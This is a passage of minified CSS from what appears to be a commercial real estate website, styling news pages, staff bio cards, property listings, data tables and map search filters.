1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:38px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('../images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('../images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('../images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('../images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('../images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('../images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.listing-status{color:#fff;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.under-contract-badge{background-color:#006eb6;color:#fff;padding:3px 5px;text-align:center;border-radius:5px;font-size:9px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('../images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('../images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('../images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('../images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 